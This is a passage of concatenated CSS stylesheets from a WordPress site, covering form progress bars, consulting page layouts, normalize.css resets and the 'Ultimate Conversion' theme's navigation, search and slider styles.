}

.cf7mls_progress_bar li.active .number {
    background: #9AAF2C
}

.cf7mls_progress_bar li.active:before {
    background: #9AAF2C
}

.cf7mls_progress_bar li.active:after {
    background: #fff
}

.cf7mls_next.action-button,
input.wpcf7-form-control.wpcf7-submit {
    background: #9AAF2C;
    padding: 21px 10px 19px 10px;
    max-width: none;
    border-radius: 2px;
    color: #fff;
    border: solid 1px;
    margin: 0
}

.cf7mls_next.action-button:hover,
input.wpcf7-form-control.wpcf7-submit:hover {
    opacity: 1
}

.cf7mls_next.action-button.btn-wrr:hover,
input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #fff;
    border-color: #9AAF2C;
    color: #9AAF2C
}

.cf7mls_next.action-button:after,
.cf7mls_next.action-button:before {
    display: none
}

button.cf7mls_btn:not(.disabled).sending:not(.expand) {
    text-align: center
}

.fieldset-cf7mls-wrapper {
    margin: 0;
    padding: 0
}

.fieldset-cf7mls-wrapper .fieldset-cf7mls {
    -webkit-transition: none;
    transition: none
}

.cf7mls_next.action-button img {
    top: 50%;
    margin-top: -10px
}

.page-short {
    text-align: center;
    padding: 75px 0
}

@media (min-width:768px) {
    .page-short {
        padding-top: 115px;
        padding-bottom: 120px
    }
}

.page-short .title {
    padding-bottom: .75em;
    margin-bottom: 1em
}

.page-short .title.margin-b {
    margin-bottom: 1.78571em
}

.page-short .border:after {
    left: 50%;
    margin-left: -40px
}

.page-short .video {
    max-width: 867px;
    margin: 0 auto 2em auto;
    -webkit-box-shadow: 0 0 62px 0 rgba(0, 0, 0, .08);
    box-shadow: 0 0 62px 0 rgba(0, 0, 0, .08)
}

@media (min-width:480px) {
    .page-short .video {
        margin-bottom: 80px
    }
}

.page-short .video:last-child {
    margin-bottom: 0
}

@media (min-width:480px) {
    .page-short .urls {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media (min-width:768px) {
    .page-short .urls {
        padding-bottom: 50px
    }
}

.page-short .urls li {
    margin-bottom: 10px
}

.page-short .urls li:last-child {
    margin-bottom: 0
}

@media (min-width:480px) {
    .page-short .urls li {
        margin: 5px
    }
    .page-short .urls li:last-child {
        margin: 5px
    }
}

@media (min-width:480px) {
    .page-short .urls .btn {
        min-width: 200px;
        padding-top: 16px;
        padding-bottom: 14px
    }
}

.np-cases {
    text-align: center;
    background: #fff;
    font-size: 16px;
    line-height: 1.75em
}

.np-cases .inner {
    max-width: 1130px
}

.np-cases .heading {
    margin-bottom: .625em;
    padding-bottom: .625em
}

.np-cases .description {
    color: #a0a3a7;
    margin-bottom: 20px
}

.np-cases .list {
    display: table;
    width: 100%;
    color: #a0a3a7
}

.np-cases .list-item {
    display: table-cell;
    vertical-align: top;
    width: 50%;
    padding: 0 20px
}

.np-cases .list-item:nth-child(2n+1) {
    padding-left: 0
}

.np-cases .list-item:nth-child(2n+2) {
    padding-right: 0
}

.np-cases .img-logo,
.np-cases .img-photo {
    margin: 0 auto
}

.np-cases .img-photo {
    margin-bottom: 15px
}

.np-cases .author {
    margin-bottom: 15px
}

.np-cases .img-logo {
    margin-bottom: 55px
}

.np-cases .quote {
    padding: 30px 60px 70px 60px;
    border: solid #f2f2f2 1px;
    position: relative
}

.np-cases .quote:before {
    content: '';
    display: block;
    width: 100%;
    height: 17px;
    background: red url([data-uri]) center no-repeat;
    position: absolute;
    top: -17px;
    left: 0
}

.np-cases .quote-text {
    margin: 0 0 30px 0
}

.np-cases .btn {
    font-size: 16px;
    line-height: 1.75em;
    padding: 11px 25px 10px 25px
}

.page-consulting {
    padding: 120px 0 90px 0;
    font-size: 18px;
    line-height: 1.666666666667em
}

.page-consulting .inner {
    max-width: 719px
}

.page-consulting img,
.page-consulting ol,
.page-consulting p,
.page-consulting ul {
    margin-bottom: 1.666666666667em
}

.page-consulting img:last-child,
.page-consulting ol:last-child,
.page-consulting p:last-child,
.page-consulting ul:last-child {
    margin-bottom: 0
}

.page-consulting .border {
    padding-bottom: .5em
}

.page-consulting .border:after {
    left: 50%;
    margin-left: -30px
}

.page-consulting em {
    font-style: italic
}

.page-consulting strong {
    font-weight: 600
}

.page-consulting .title {
    margin-bottom: 1.25em;
    display: block !important;
}

.page-consulting .shadow {
    -webkit-box-shadow: 0 -5px 30px 10px rgba(192, 193, 194, .25);
    box-shadow: 0 -5px 30px 10px rgba(192, 193, 194, .25)
}

.page-consulting .p-img {
    padding-top: .8333333333335em;
    padding-bottom: 1.666666666667em
}

.page-consulting .p-img:last-child {
    padding-bottom: 0
}

.page-consulting .img-c {
    margin: 0 auto
}

.page-consulting .btn-wrap {
    text-align: center;
    padding-top: 1.666666666667em
}

.page-consulting-quotes {
    margin-bottom: 3.333333333334em
}

.page-consulting-quotes .list {
    overflow: hidden
}

.page-consulting-quotes .list-item {
    width: 48.21173104435%;
    float: right;
    margin-top: 25px
}

.page-consulting-quotes .list-item:nth-child(-n+2) {
    margin-top: 0
}

.page-consulting-quotes .list-item:nth-child(2n-1) {
    float: left;
    clear: both
}

.page-consulting-quotes .quote-text {
    padding: 20px 25px;
    background: #f7f7f7;
    margin: 0;
    position: relative;
    text-align: center;
    color: #43464b;
    letter-spacing: .025em
}

.page-consulting-quotes .quote-text:after {
    content: '';
    display: block;
    width: 22px;
    height: 18px;
    background: url(../images/dywmt/bg-quote-2.png) center no-repeat;
    position: absolute;
    bottom: -7px;
    left: 50%;
    margin-left: -11px
}

.page-consulting-quotes .quote-author {
    display: table;
    width: 100%;
    padding: 0 25px
}

.page-consulting-quotes .quote-author span {
    display: table-cell;
    vertical-align: middle;
    height: 115px
}

.page-consulting-quotes .quote-img {
    margin: 0 auto
}

.page-consulting-cases {
    margin-bottom: 3.333333333334em
}

.page-consulting-cases .heading {
    text-align: center;
    font-size: 24px;
    line-height: 1.416666666667em;
    max-width: 625px;
    margin-right: auto;
    margin-left: auto
}

.page-consulting .np-cases .quote {
    padding: 0 35px;
    border: 0
}

.page-consulting .np-cases .quote:before {
    display: none
}

.page-consulting .np-cases .img-logo {
    margin-bottom: 35px
}

.page-consulting-steps {
    padding: 50px 0;
    margin: 50px 0
}

.page-consulting-steps h2 {
    margin-bottom: 1.25em
}

.page-consulting-steps h2 .step {
    display: block;
    padding-bottom: 5px
}

.page-consulting-steps .border:after {
    left: 0;
    margin-left: 0
}

.page-consulting-steps p+h2 {
    margin-top: 1em
}

@media only screen and (max-width:960px) {
    .np-cases .list-item:nth-child(2n+1) {
        padding-right: 5px
    }
    .np-cases .list-item:nth-child(2n+2) {
        padding-left: 5px
    }
    .np-cases .quote {
        padding: 25px 20px
    }
    .page-consulting {
        padding: 60px 0!important
    }
}

@media only screen and (max-width:767px) {
    .np-cases .description {
        margin-bottom: 50px
    }
    .np-cases .list,
    .np-cases .list-item {
        display: block;
        width: auto
    }
    .np-cases .list-item {
        margin-bottom: 50px
    }
    .np-cases .list-item:last-child {
        margin-bottom: 0
    }
    .page-consulting .nl {
        display: inline
    }
    .page-consulting-quotes .list-item {
        width: 100%;
        float: none!important;
        margin-top: 25px!important
    }
    .page-consulting-quotes .list-item:first-child {
        margin-top: 0!important
    }
    .page-consulting-quotes .quote-author {
        display: block;
        padding-top: 25px;
        padding-bottom: 25px
    }
    .page-consulting-quotes .quote-author span {
        display: block;
        height: auto
    }
}

@media only screen and (max-width:479px) {
    .page-consulting {
        padding: 30px 0!important
    }
    .page-consulting,
    .page-consulting .size-18 {
        font-size: 16px;
        line-height: 1.75em
    }
    .page-consulting-steps {
        padding: 30px 0;
        margin: 30px 0
    }
    .page-consulting-quotes .quote-author,
    .page-consulting-quotes .quote-text {
        padding: 20px 15px
    }
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion/style.css
body_size: 16368
content:
/*
Theme Name: Ultimate Conversion
Description: Modern, Creative Wordpress Blog Theme
Theme URI: http://themeforest.net/
Author: Angry Gorilla Team
Author URI: http://www.angrygorilla.us
Version: 1.0.4
Tags: responsive-layout, three-columns, right-sidebar, full-width-template, featured-images, post-formats, sticky-post, theme-options, translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Text Domain: ultimate-conversion
*/

/*

 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme.

 This files contents are outlined below.

 1.  Normalize
 2.  Global Styles
 3.  Constants
 4.  Buttons
 5.  General Layout
 6.  Header Structure
 7.  Navigation
 8.  Search
 9.  Social Icons
 10. Slider Styling
 11. Post Featured Area
 12. Home Title Slogan Box
 13. Post Type & Layout Styles
 14. Masonry Styling
 15. List Styling
 16. Pagination
 17. Load More Animations
 18. Footer Styles
 19. Widget Styles
 20. Comments Styles
 21. Archive Pages
 22. Search Page
 23. Wordpress Core Fixes
 24. Contact Form 7
 25. Media Element JS


! normalize.css v2.1.3 | MIT License | git.io/normalize */

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%; 
    -webkit-text-size-adjust: 100%;
    overflow-x: hidden;
}

body {
    margin: 0;
}

a {
    background: transparent;
}

a:active,
a:hover {
    outline: 0;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

mark {
    background: #ff0;
    color: #000;
}

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

pre {
    white-space: pre-wrap;
}

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0; 
    padding: 0; 
}

button,
input,
select,
textarea {
    font-family: inherit; 
    font-size: 100%; 
    margin: 0;
	-webkit-border-radius:0;
}

button,
input["text"],
textarea {
	-webkit-appearance:none;
}

input[type="checkbox"], input[type="radio"] {
	vertical-align: middle;
}

button,
input {
    line-height: normal;
}

button,
select {
    text-transform: none;
}

select {
	background-color:#fff;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; 
    cursor: pointer; 
}

button[disabled],
html input[disabled] {
    cursor: default;
}


input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0; 
}


input[type="search"] {
    -webkit-appearance: textfield; 
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; 
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto; 
    vertical-align: top; 
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

textarea:focus, input:focus {
	outline: 0;
}



/*-----------------------------------------------------------------------------------*/
/* - Global Styles
/*-----------------------------------------------------------------------------------*/

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

*, *:before, *:after {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

body {
	position: relative;
	font-family: 'Open Sans', sans-serif;
	color:#222;
	background-color: #fff;
	font-size: 15px;
	line-height: 1.4;
	-webkit-font-smoothing: antialiased;
}

p {
	line-height:1.8;
}

a {
	text-decoration:none;
	color:#fc7f6f;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

h1,h2,h3,h4,h5,h6 {
	font-family: "Poppins";
	margin: 1.4em 0 .5em;
	color:#111;
	font-weight: 600;
	letter-spacing: -0.025em;
	line-height: 1.3;
}

p,hr {
	margin-bottom:20px;
}

h1 {
	font-size:29px;
}

h2 {
	font-size:26px;
}

h3 {
	font-size:23px;
}

h4 {
	font-size:20px;
}

h5 {
	font-size:18px;
}

h6 {
	font-size:16px;
}

hr {
	border:0;
	height:0;
	border-bottom:1px solid #e5e5e5;
	clear:both;
}

blockquote {
	margin:40px 20px;
}

blockquote:before {
	font-family: "FontAwesome";
	content: "\f10d";
	font-size: 24px;
	font-weight: 400;
	position: relative;
	top: 5px;
	display: block;
	width: 38px;
	height: 38px;
	padding: 0px;
	margin: 0 auto;
	line-height: 36px;
	text-align: center;
}

blockquote p {
	font-size:19px;
	line-height:1.5em;
	font-weight: 300;
	text-align: center;
}

.container:not(.sidebar-open) blockquote p {
	font-size:20px;
}

cite {
	color:#aaa;
}

ul, ol {
	padding-left:30px;
	margin-bottom:20px;
}

ul ol, ol ul, ul ul, ol ol {
	margin-bottom: 0;
}

ul li, ol li  {
	margin-bottom:7px;
	line-height: 2;
	position: relative;
}

	.post-entry ul li,
	.post-entry ol li {
		margin-top: 5px;
		margin-bottom: 5px;
	}

dl {
	line-height: 2;
}

.bypostauthor  {}

table { margin-bottom:22px; border-collapse:collapse }
td, th { padding: 12px; border-bottom: 1px solid #e5e5e5; }
th { font-weight:bold; background-color:#eee;}

pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

button[type="submit"],
input,
select,
textarea {
	max-width: 100%;
	border: 1px solid #e5e5e5;
	padding: 10px;
}

input[type="text"],
input[type="email"],
textarea {
	padding: 10px;
	-webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
textarea:focus,
.wpcf7 textarea:focus {
	border-color:#333;

}

button[type="submit"], input[type="submit"] {
	font-size: 10px;
	padding: 14px 18px;
	background-color:#fc7f6f;
	text-transform: uppercase;
	color:#fff;
  	letter-spacing: 1px;
  	border: none;
  	position: relative;
  	top:-1px;
}

::-webkit-input-placeholder,
:-moz-placeholder,
::-moz-placeholder,
:-ms-input-placeholder {
    color:    #aaa;
}

.search-form-area ::-webkit-input-placeholder, .search-form-area :-moz-placeholder,
.search-form-area ::-moz-placeholder, .search-form-area :-ms-input-placeholder {
 	color: #aaa
 }


/*-----------------------------------------------------------------------------------*/
/* - Constants
/*-----------------------------------------------------------------------------------*/

.vertical-middle {
	width: 100%;
	height: 100%;
	display: table;
	vertical-align: middle;
}

.pulse {
	 -webkit-animation: breath 1.5s ease-out infinite;
	 -moz-animation: breath 1.5s ease-out infinite;
	 -ms-animation: breath 1.5s ease-out infinite;
	 animation: breath 1.5s ease-out infinite;
}

.radius img {
	border-radius: 100%;
}

@-ms-keyframes breath {
    0% { opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}


@-moz-keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.;}
    100% {opacity: 0.8;}
}


@-webkit-keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}

@keyframes breath {
    0% {opacity: 0.8;}
    50% {opacity: 1.0;}
    100% {opacity: 0.8;}
}


/*-----------------------------------------------------------------------------------*/
/* - Buttons
/*-----------------------------------------------------------------------------------*/

.btn {
	display: inline-block;
	text-transform: uppercase;
}

.btn.type-1 {
	font-size: 10px;
	font-weight: 400;
	background-color:#fc7f6f;
	padding: 10px 12px;
	color: #fff;
	letter-spacing: 1px;
	box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3) inset;
}

.btn.type-1:hover {
	background-color: #111;
}

.btn.type-2 {
	color: rgba(255,255,255,0.2);
	font-size: 50px;
}

.btn.type-2:hover {
	background-color: transparent;
}

.btn.type-3 {
	font-size: 11px;
	padding: 16px 24px;
	color: #fff;
	letter-spacing: 1px;
	-webkit-text-shadow: none;
	text-shadow: none;
	border: 2px solid #fff;
}

.btn.type-3:hover {
	background-color: #fc7f6f;
	border-color: transparent;
	color:#fff;
}

.btn.type-4 {
	font-size: 11px;
	font-weight: 400;
	background-color:#fc7f6f;
	padding: 16px 24px;
	color: #fff;
	letter-spacing: 1px;
	box-shadow: 0 1px 0 0 rgba(255, 255, 255, 0.3) inset;
}

.btn.type-4:hover {
	background-color: #111;
}


/*-----------------------------------------------------------------------------------*/
/* - General Layout
/*-----------------------------------------------------------------------------------*/

#wrapper {
	position: relative;
	z-index: 1;
}

.container {
	width:980px;
	margin:0 auto;
}

#main-container-wrapper {
	padding-top: 72px;
    background-color: #fff;
}

.single #main-container-wrapper,
.page #main-container-wrapper {
	padding-top: 86px;
}

#main-container {
	width:100%;
	padding:80px 0;
}

#main-container .container {
	position: relative;
}

.container.sidebar-open #content {
	width:625px;
	float:left;
}

#sidebar {
	position: relative;
	width:300px;
	float:right;
}

#sidebar-inner {
	position: relative;
}

.theiaStickySidebar.hide {
	opacity: 0;
}


/*-----------------------------------------------------------------------------------*/
/* - Header Structure
/*-----------------------------------------------------------------------------------*/

#main-header {
	position: absolute;
	width: 100%;
}

	#main-top-wrapper {
		text-align: center;
		position: relative;
	}

	#logo {
		position:relative;
		height: 100%;
		float: left;
		z-index:1;
		text-align:center;
	}

		#logo h1 {
			display: block;
			margin: 0;
			line-height: 1;
			color: inherit;
		}

		#logo h1.with-img {
			font-size: 0;
		}

		#logo h1 a {
			display: inline-block;
			line-height: 1;
			letter-spacing: 0;
			color:inherit;
			text-transform: uppercase;
		}

		#logo h1 a span {
			position: relative;
			top: -1px;
			display: inline-block;
			font-size: 29px;
			line-height: 1;
		    -ms-transition: all .3s;
		    -moz-transition: all .3s;
		    -webkit-transition: all .3s;
		    transition: all .3s;
		}

		.is-sticky #logo h1 a span {
			top: -2px;
			font-size: 26px;
		}

		#logo h1 a:hover {
			opacity: .8
		}

		#logo h1 img {
			position: relative;
			display: block;
			line-height: 1;
		    -ms-transition: -ms-transform .3s;
		    -moz-transition: -moz-transform .3s;
		    -webkit-transition: -webkit-transform .3s;
		    transition: transform .3s;

		    -webkit-transform-origin: 0 0;
		    transform-origin: 0 0;

		    filter: none; 
			-webkit-filter: blur(0px); 
			-moz-filter: blur(0px); 
			-ms-filter: blur(0px);
			filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='0');
		}

	.is-sticky #logo h1 img {
		-ms-transform: scale(0.9);
		-moz-transform: scale(0.9);
		-webkit-transform: scale(0.9);
    	transform: scale(0.9);
	}


/*-----------------------------------------------------------------------------------*/
/* - Navigation
/*-----------------------------------------------------------------------------------*/

.main-navigation-wrapper {
	position: relative;
	z-index: 100;
	height:86px;
	width:100%;
	text-align: center;
	background:#fff;
	box-shadow: 0px 1px 10px rgba(0,0,0,0.10);
	-moz-box-shadow: 0px 1px 10px rgba(0,0,0,0.10);
	-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,0.10);

	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-o-transition: height .3s;
    -ms-transition: height .3s;
    -moz-transition: height .3s;
    -webkit-transition: height .3s;
    transition: height .3s;
}

.full-width-header .main-navigation-wrapper {
	padding-left: 30px;
	padding-right: 30px;
}

.main-navigation-wrapper .container {
	height: 100%;
}

#sticky-wrapper {
	-o-transition: height .3s;
    -ms-transition: height .3s;
    -moz-transition: height .3s;
    -webkit-transition: height .3s;
    transition: height .3s;
}

.is-sticky .main-navigation-wrapper {
	height: 70px;
}
	
.slicknav_menu {
	display:none;
	padding:0;
}

.slicknav_btn {
	float: right;
	height: 86px;
	line-height: 66px;
	padding:10px;
	margin:0 -10px 0 0;
}

.is-sticky .slicknav_btn {
	line-height: 50px;
	height: 70px;
}

.main-navigation {
	display: inline-block;
	float: right;
	height: 86px;
	position: relative;
}

.menu-mobile {
	float: right;
	display: inline-block;
}
	
.nav-menu {
	display: inline-block;
	color:inherit;
	padding: 0;
	margin: 0;
}

	#main-header .nav-menu .current-menu-ancestor > a, #main-header .nav-menu .current-menu-item > a, 
	#main-header .nav-menu .current_page_item > a {
		color:#fc7f6f;
	}

.nav-menu.add-menu-alert p {
	display: inline-block;
	line-height: 86px;
	margin: 0;
	font-size: 10px !important;
	text-transform: uppercase;
}

#footer-copyright .nav-menu.add-menu-alert p {
	line-height: 33px;
	color: #fff;
}

.nav-menu > li {
	position:relative;
	float: left;
	margin: 0 13px;
}

.nav-menu li {
	list-style-type: none;
	padding:0;
	text-transform: uppercase;
}

	.nav-menu > li:last-child {
		margin-right: 0;
	}

		.nav-menu > li > a {
			display: block;
			position: relative;
			font-size:10px;
			color:#111;
		}

		.nav-menu > li:last-child {
			margin-right: 0;
		}

		.nav-menu .menu-item-has-children {
			margin-right: 20px;
		}

		.main-navigation-wrapper .nav-menu > li > a {
			line-height:86px;
			font-size:13px;
			font-weight: 700;
		}


		.is-sticky .main-navigation-wrapper  .nav-menu > li > a {
			line-height: 68px;
		}

		.nav-menu > li:after {
			position: absolute;
			bottom:32%;
			content:"";
			width: 0;
			display: block;
			height:1px;
			background-color: #fc7f6f;
			-o-transition: .3s;
		    -ms-transition: .3s;
		    -moz-transition: .3s;
		    -webkit-transition: .3s;
		    transition: .3s;
		}

		.nav-menu > li:hover:after {
			width: 100%;
		}

		.nav-menu > li.menu-item-has-children > a:after {
			content: "\f107";
			font-family: "FontAwesome";
			display: inline-block;
			margin-left: 5px;
			font-size:8px;
			position: absolute;
		}

		.is-sticky .nav-menu > li:after {
			bottom:30%;
		}

		.nav-menu.footer-menu {
			margin-bottom: 6px;
		}

		.nav-menu.footer-menu > li {
			padding: 7px 0;
			margin: 0 10px;
		}

		.nav-menu  > li.menu-item-has-children {
			margin-right: 15px;
		}

		.nav-menu.footer-menu > li:after {
			bottom: 3px;
		}

		.nav-menu.footer-menu .sub-menu, .nav-menu.footer-menu .children {
		    bottom: 30px;
		    top: auto;
		}

		.nav-menu.footer-menu  > li > a {
			line-height: 1.5;
			letter-spacing: 1px;
			font-size: 10px;
			color: #fff;
		}

		.no-search > .nav-menu > li:last-child > a:after,
		.nav-menu.footer-menu  > li:last-child > a:after {
			display: none;
		}

		.nav-menu > li > a:hover,
		.nav-menu > li:hover > a {
			color: #fc7f6f;
		}

		/*** DROPDOWN ***/

		.nav-menu .sub-menu,
		.nav-menu .children {
			background: #222;
			opacity: 0;
			visibility: hidden;
			width: 225px;
			padding:19px 0;
			position: absolute;
			z-index:10;
			margin:0;
			left: 0;
			top:100%;
			-webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
		  	-moz-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
		  	box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
			text-align: left;
			-o-transition:.3s;
			-ms-transition:.3s;
			-moz-transition:.3s;
			-webkit-transition:.3s;
			transition:.3s;
		}

			.nav-menu .sub-menu ul,
			.nav-menu .children ul {	
				left: 100%;
				top: -12px;
			}

				.nav-menu ul li {
					float: none;
					padding:0 30px;
					margin:0;
				}

				.nav-menu li:last-child,
				.nav-menu ul li:last-child {
					border-bottom:none;
				}
		
		.nav-menu .sub-menu a {
			position: relative;
			display: inline-block;
			color: #fff;
			line-height:1.8;
			font-size: 10px;
			padding:6px 0;
			letter-spacing: 1px;
			border-bottom:1px solid transparent;
			-o-transition:.25s;
			-ms-transition:.25s;
			-moz-transition:.25s;
			-webkit-transition:.25s;
			transition:.25s;
		}

		.nav-menu .sub-menu a:after {
			content: "";
		    width: 0;
		    display: block;
		    height: 1px;
		    background-color: #fc7f6f;
		    margin-top: 2px;

		    -o-transition: .3s;
		    -ms-transition: .3s;
		    -moz-transition: .3s;
		    -webkit-transition: .3s;
		    transition: .3s;
		}

		.nav-menu .sub-menu a:hover:after {
			width: 100%;
		}


		.nav-menu .sub-menu > li:last-child > a {
			border-bottom: none;
		}

		.nav-menu ul a:hover,
		.nav-menu ul ul a:hover {
			color: #fc7f6f;
		}



		.nav-menu li:hover > ul,
		.nav-menu ul li:hover > ul {
			opacity: 1;
			visibility: visible;
			
			backface-visibility:hidden;
			-webkit-backface-visibility:hidden;
		}
		
		.slicknav_menu .slicknav_icon-bar {
			color:#222;
		}
	
/*-----------------------------------------------------------------------------------*/
/* - Search
/*-----------------------------------------------------------------------------------*/

.top-search-area {
	display: inline-block;
	text-align:right;
	vertical-align: top;
	float: right;
	line-height: 86px;
	-o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}

.is-sticky .top-search-area {
	line-height: 68px;
}

	.top-search-area a {
		position: relative;
		z-index: 11;
		display: inline-block;
		font-size: 14px;
		color: inherit;
		line-height:32px;
		padding: 10px;
		margin-right: -10px;
		-webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s ;
         -o-transition: all 0.3s ;
            transition: all 0.3s ;
	}

		.top-search-area:before {
			content: "";
			display: inline-block;
			vertical-align: middle;
			height: 17px;
			border-left:1px solid #111;
			opacity: .3;
			width: 1px;
			margin-right: 6px;
			margin-left: 20px;
			margin-top: -3px;
		}

	.top-search-area a:hover {
		color:#fc7f6f;
	}

.search-form-area {
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	z-index: 10;
	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
	opacity: 0;
	visibility: hidden;
}

.search-form-area .search-form {
	line-height: 1;
}

body.search-open .search-form-area {
	opacity: 1;
	visibility: visible;
}

body.search-open .top-search-area a .fa.fa-search:before{
	content: "\f00d";
	font-size: 16px;
}

.search-form-area .search-form .search {
	width: 100%;
	height: 86px;
	line-height: 86px;
	font-size: 22px;
	background:#fff;
	padding: 12px 25px;
	text-align: center;
	border:none;
	-webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s ;
     -o-transition: all 0.3s ;
        transition: all 0.3s ;
}

.is-sticky .search-form-area .search-form .search {
	font-size: 18px;
	height: 70px;
	line-height: 70px;
}

	.search-form {
		position: relative;
	}

	.search-form .search-submit {
		width: 30px;
		height: 40px;
		font-size: 14px;
		color:#aaa;
		position: absolute;
		right: 5px;
		top:50%;
		margin-top: -20px;
		border:none;
		background: none;
		cursor:pointer;
		padding: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

		.search-form .search-submit:focus {
			outline:none;
		}

		.search-form-area .search-form .search-submit {	
			display: none;
			right: 8px;
		}

	.search .no-post h2 {
		margin-top:0;
		margin-bottom: 0;
		font-size: 45px;
	}


/*-----------------------------------------------------------------------------------*/
/* - Slider Styling
/*-----------------------------------------------------------------------------------*/
.featured-area[data-slider-type="carousel"] {
    max-width: 100%;
    height: 200px;
    position: relative;
    overflow: hidden;
}

.featured-area[data-slider-type="carousel"] .preloader {
    content: attr(data-content);
    position: absolute;
    left: 0;
    top: 0;
    bottom: auto;
    margin: 0;
    width: 100%;
    height: 100%;
    background-color: #222;
}

.featured-area a {
	outline: none;
}

.featured-area .swiper-wrapper {
	overflow: hidden;
}

.featured-area[data-slider-type="slider"] .swiper-wrapper { 
	height: 500px;
}

.featured-area .slick-slider .slick-list,
.featured-area .slick-slider .slick-track {
	height: 100%;
}

.featured-area .vertical-middle {
	margin: 0 auto;
	padding: 0 15%;
	position: relative;
	z-index: 1;
}

	.vertical-middle .vertical-middle-inner {
		vertical-align: middle;
		display: table-cell;
	}

.featured-area[data-slider-type="slider"] .item-header-wrapper {
	display: inline-block;
	position: relative;
	z-index: 3;
	text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.25);
}

.featured-area[data-slider-type="slider"] .date-author {
	display: block;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color:#fff;
	margin-bottom: 10px;
	font-weight: 600;
}

.featured-area[data-slider-type="slider"] .btn {
	margin-top: 20px;
}

.featured-area {
	position: relative;
	background-color: #222;
}

.featured-area .swiper-container-wrapper {
	opacity: 0;
}

.featured-area .swiper-container-wrapper.open {
	opacity: 1;
}

.featured-area.boxed {
	background-color: transparent;
}

.featured-area .swiper-container {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-moz-grab;
	cursor:grab;
}

.featured-area .swiper-button-prev-custom,
.featured-area .swiper-button-next-custom {
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.featured-area.boxed .swiper-container-wrapper:hover .swiper-button-prev-custom {
	left:-21px;
}

.featured-area.boxed .swiper-container-wrapper:hover .swiper-button-next-custom {
	right:-21px;
}


.featured-area[data-slider-type="slider"] .swiper-container .swiper-slide .vertical-middle-inner {
	opacity:0;
}

.featured-area[data-slider-type="slider"] .swiper-container .swiper-slide.animated .vertical-middle-inner {
	opacity:1;
	animation: slide_active .4s ease-in-out;
	-webkit-animation: slide_active .4s ease-in-out;
}

@-webkit-keyframes slide_active {
  0%   { opacity: 0; -webkit-transform:translate(0,10px); }
  100% { opacity: 1.0; -webkit-transform:translate(0,0); }
}
@keyframes slide_active {
  0%   { opacity: 0; transform:translate(0,10px); }
  100% { opacity: 1.0; transform:translate(0,0); }
}


.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet {
	position: relative;
	width: 10px;
	height: 10px;
	background:rgba(255,255,255,.4);
	opacity: 1;
